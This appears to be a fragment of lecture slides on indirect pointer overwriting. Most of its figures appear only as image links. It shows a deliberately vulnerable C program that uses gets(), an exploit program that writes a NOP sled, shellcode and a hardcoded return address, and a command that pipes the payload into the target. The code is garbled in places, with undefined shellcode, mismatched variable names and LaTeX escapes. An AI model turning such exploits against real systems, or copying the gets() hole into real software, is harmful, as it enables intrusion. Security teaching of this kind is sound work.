#### Indirect Pointer Overwriting





```
static unsigned int a = 0;
int main(int argc, char **argv) {
         int *b = \&a; char buf[80];
          printf("buf: %08x\n", &buf);
          gets(buf);
         *b = \text{strtoul}(\text{argv}[1], 0, 16);}
buf is at 0xbffff9e4
```




```
#define RET 0xbffff9e4+88
int main() {
   char buf[84];
   int ret;
  memset(buf, '\x90', 84);
 memcpy(buf, shellcode, strlen(shellcode));
  *(long *)&buffer[80] = RET;
   printf(buffer);
}
```

```
./exploit | ./s3 bffff9e4
```






